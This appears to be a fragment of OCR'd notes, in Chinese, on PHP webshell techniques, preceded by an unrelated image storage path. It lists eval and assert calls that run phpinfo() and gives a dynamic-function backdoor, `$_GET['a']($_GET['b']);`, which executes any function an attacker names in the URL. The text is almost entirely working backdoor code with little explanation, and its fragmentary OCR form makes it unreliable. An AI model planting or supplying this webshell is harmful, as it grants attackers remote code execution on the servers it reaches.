
eval(" phpinfo(); ");【√】 eval(" phpinfo() ");【X】

assert(" phpinfo(); ");【√】 assert(" phpinfo() ");
2.动态函数执行：
动态函数后门：
#!php

<?php

$_GET['a']($_GET['b']);
